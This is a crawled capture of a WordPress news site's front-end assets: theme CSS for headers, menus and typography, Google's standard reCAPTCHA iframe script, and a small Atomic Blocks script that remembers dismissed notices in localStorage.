    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: rgba(0,0,0,0.59);
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: rgba(0,0,0,0.59);
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #662482;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #662482 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: rgba(0,0,0,0.59);
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: rgba(0,0,0,0.59);
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent rgba(0,0,0,0.59) transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: rgba(0,0,0,0.59);
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:15px;
	line-height:48px;
	font-style:normal;
	font-weight:300;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Tahoma, Verdana, Geneva;
	font-size:13px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #ffffff;
    }
   
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: rgba(0,0,0,0.59);
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent rgba(0,0,0,0.59) transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: rgba(0,0,0,0.59);
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: rgba(0,0,0,0.59);
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: rgba(0,0,0,0.59);
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: rgba(0,0,0,0.59);
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #e84e1b;
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ffffff;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #2b2758;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: rgba(0,0,0,0.3);
    }
    
    
   
    
    .td-header-bg:before {
        background-image: url('https://elespectadorchimborazo.com/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-05-at-12.27.51-300x56.jpeg');
    }

    
    .td-header-bg:before {
        background-size: auto;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #2b2758;
    }



    
    .td-footer-wrapper::before {
        background-size: contain;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.11;
    }
    
    
    
    
    
    .post .td-post-header .entry-title {
        color: #2b2758;
    }
    .td_module_15 .entry-title a {
        color: #2b2758;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #2b2758;
    }

    
    .td_module_wrap .td-post-author-name a {
        font-family:Geneva, "Lucida Sans", "Lucida Grande", "Lucida Sans Unicode", Verdana, sans-serif;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:normal;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:13px;
	line-height:16px;
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Tahoma, Verdana, Geneva;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 30px;
    }
    
    
    
    .td_module_1 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	font-size:16px;
	line-height:20px;
	font-weight:800;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	font-size:16px;
	line-height:20px;
	font-weight:800;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	font-size:13px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Verdana, Geneva, sans-serif;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-size:54px;
	line-height:58px;
	font-weight:800;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-weight:500;
	
    }
    
    .post .td-post-next-prev-content a {
        font-weight:bold;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Open Sans";
	font-size:14px;
	font-weight:bold;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 48px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 48px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 48px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 48px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 48px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 48px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 48px;
        }
    }



/* Style generated by theme for demo: gadgets */

.td-gadgets .td-live-theme-demos .td-skin-buy a,
		.td-gadgets .td_module_8 .entry-title a:before,
		.td-gadgets .td-ss-main-sidebar .widget_recent_entries li:before {
			background-color: #662482;
		}
</style>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 224
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wTKovg-pI5k3Udofu3DEhQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769368210695');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://elespectadorchimborazo.com/wp-content/plugins/atomic-blocks/dist/assets/js/dismiss.js?ver=1581815428
body_size: 135
content:
/**
 * Handles dismissible notices from the Notice block.
 */

document.addEventListener( 'DOMContentLoaded', function() {

	var notices = document.querySelectorAll( '.ab-block-notice.ab-dismissable[data-id]' );

	notices.forEach( function( element ) {

		var uid = element.getAttribute( 'data-id' );

		var dismissible = element.querySelector( '.ab-notice-dismiss' );

		if ( ! localStorage.getItem( 'notice-' + uid ) ) {
			element.style.display = 'block';
		}

		if ( dismissible ) {
			dismissible.addEventListener( 'click', function( event ) {
				event.preventDefault();
				localStorage.setItem( 'notice-' + uid, '1' );
				element.style.display = '';
			});
		}
	});
});
